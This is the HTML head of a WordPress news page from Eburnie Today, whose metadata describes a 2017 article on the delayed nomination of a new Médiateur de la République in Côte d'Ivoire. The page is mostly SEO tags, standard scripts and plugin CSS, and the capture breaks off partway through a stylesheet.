

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/
body_size: 24109
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://eburnietoday.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A quand la nomination du nouveau médiateur de la république ? - Eburnie Today</title>
	<link rel="canonical" href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A quand la nomination du nouveau médiateur de la république ? - Eburnie Today" />
	<meta property="og:description" content="N’Golo Coulibaly a cessé ses fonctions de médiateur de la république en juillet dernier. Depuis quatre mois, l’institution reste sans nouveau chef, l’empêchant de fonctionner efficacement. Nommé en juillet 2011 comme Médiateur de la république en remplacement de Mathieu Ekra, N’Golo Coulibaly a officiellement achevé ses fonctions à la tête de cette institution. Et pour [&hellip;]" />
	<meta property="og:url" content="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/" />
	<meta property="og:site_name" content="Eburnie Today" />
	<meta property="article:publisher" content="https://www.facebook.com/infoseburnietoday/" />
	<meta property="article:published_time" content="2017-11-20T10:15:32+00:00" />
	<meta property="article:modified_time" content="2017-11-19T16:18:49+00:00" />
	<meta property="og:image" content="https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eburnie Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EburnieT" />
	<meta name="twitter:site" content="@EburnieT" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Eburnie Today" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/","url":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/","name":"A quand la nomination du nouveau médiateur de la république ? - Eburnie Today","isPartOf":{"@id":"https://eburnietoday.com/#website"},"primaryImageOfPage":{"@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#primaryimage"},"image":{"@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#primaryimage"},"thumbnailUrl":"https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg","datePublished":"2017-11-20T10:15:32+00:00","dateModified":"2017-11-19T16:18:49+00:00","author":{"@id":"https://eburnietoday.com/#/schema/person/c44d560da0c9a844bfd1cff4d35e8772"},"breadcrumb":{"@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#primaryimage","url":"https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg","contentUrl":"https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg","width":640,"height":437,"caption":"N’Golo Coulibaly, médiateur de la République de Côte d'Ivoire"},{"@type":"BreadcrumbList","@id":"https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eburnietoday.com/"},{"@type":"ListItem","position":2,"name":"A quand la nomination du nouveau médiateur de la république ?"}]},{"@type":"WebSite","@id":"https://eburnietoday.com/#website","url":"https://eburnietoday.com/","name":"Eburnie Today","description":"L&#039;actualité ivoirienne sans coloration politique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eburnietoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://eburnietoday.com/#/schema/person/c44d560da0c9a844bfd1cff4d35e8772","name":"Eburnie Today","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=96&d=mm&r=g","caption":"Eburnie Today"},"url":"https://eburnietoday.com/author/eburnie-today/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/amp/" /><meta name="generator" content="AMP for WP 1.0.96.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux" href="https://eburnietoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux des commentaires" href="https://eburnietoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; A quand la nomination du nouveau médiateur de la république ? Flux des commentaires" href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eburnietoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//eburnietoday.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css' href='https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eburnietoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://eburnietoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://eburnietoday.com/wp-content/plugins/contact-information-widget//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ai-core-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.aesop-stacked-img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;left:0;top:0;position:relative;overflow:hidden}.aesop-stacked-img .aesop-stacked-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-sequence-img-wrap .aesop-sequence-caption{padding-left:4.5rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{left:0;bottom:-4px;font-weight:700;line-height:1;padding:.6rem .75rem;border:1px solid;border-color:inherit;content:counter(sequence-counter,decimal-leading-zero);counter-increment:sequence-counter}.aesop-sequence-img-wrap .aesop-sequence-img{width:100%;max-width:1200px;display:block}.aesop-hero-gallery-wrapper{clear:both;position:relative}.aesop-hero-gallery-content{position:absolute;top:20px}.aesopicon-search-plus{position:relative}.aesopicon-search-plus:after{display:inline-block;font-family:Dashicons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f179'}.aesop-parallax-component{clear:both}.aesop-parallax-component .aesop-parallax-sc{margin:0}.aesop-content-component .aesop-content-comp-wrap{padding:1.5em 2em}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap{padding:1em}}.aesop-content-component .aesop-content-comp-inner p{line-height:1.2em}.aesop-content-component .aesop-content-img .aesop-content-comp-inner{word-wrap:break-word;background:rgba(255,255,255,.4);padding:1rem;line-height:1.3}.aesop-content-component .aesop-content-img .aesop-content-comp-inner p{margin-bottom:0}.aesop-image-component img{-webkit-box-shadow:0 0 6px -1px rgba(0,0,0,.5);box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.aesop-image-component .aesop-lightbox{text-decoration:none;display:block}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge i{position:relative;top:1px}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#b3b3b3;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{color:#b3b3b3}.aesop-image-component .aesop-cap-cred{border-top:1px dotted #b3b3b3;font-size:9px}.aesop-image-component:hover{opacity:.85;filter:alpha(opacity=85);-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.aesop-image-component:active img{box-shadow:none}.aesop-video-component .aesop-video-component-caption{color:#b3b3b3}.aesop-video-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.mejs-container{width:100%;max-width:800px!important;margin-left:auto;margin-right:auto}.mejs-container+p{margin-top:1rem}.aesop-quote-component{padding:3rem 2rem}.aesop-quote-component blockquote{font-style:italic}.aesop-quote-component cite{display:block;font-size:14px}.aesop-on-genesis .aesop-quote-component blockquote:before{content:none}.aesop-story-collection{clear:both}.aesop-story-collection .aesop-story-collection-title{text-align:center;background:#fff;text-transform:uppercase;font-size:1.75rem;line-height:1.75rem;letter-spacing:.05rem;padding:.8rem 0 .6rem;margin:0;z-index:2;position:relative;-webkit-box-shadow:0 7px 7px -7px #000;box-shadow:0 7px 7px -7px #000}.aesop-story-collection .aesop-collection-item{float:left;position:relative;height:220px;overflow:hidden}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link{display:table;height:100%;width:100%;color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before{position:absolute;content:'';width:100%;height:100%;background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover{text-decoration:none;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before{-webkit-transition:opacity .25s linear;transition:opacity .25s linear;opacity:0;filter:alpha(opacity=0)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner{background:rgba(0,0,0,.5)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0 2.5rem;position:relative;text-align:center;z-index:1;overflow:hidden;text-shadow:0 0 3px rgba(0,0,0,.6)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{font-weight:800;text-transform:uppercase;color:#fff;margin:auto}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt{font-size:12px}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:3rem;font-style:italic}.aesop-story-collection .aesop-collection-item .aesop-collection-item-img{position:absolute;width:100%;height:100%;left:0;z-index:0;background-position:center center}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before{content:none}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner{background:0 0}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title{color:#333;text-shadow:none}.aesop-story-collection .aesop-collection-load-more{background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1;height:70px;line-height:70px;color:#fff}.jorgen-article-cover-wrap{position:fixed}.aesop-article-chapter-wrap{position:relative}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;top:150px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small{font-size:40px}@media (max-width:800px){.aesop-article-chapter-wrap .aesop-cover-title{font-size:52px}.aesop-article-chapter-wrap .aesop-cover-title small{font-size:42px}}@media (max-width:480px){.aesop-article-chapter-wrap .aesop-cover-title{display:block;bottom:30px;font-size:32px}.aesop-article-chapter-wrap .aesop-cover-title small{display:block;font-size:20px}}.aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;bottom:100px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-cover-title 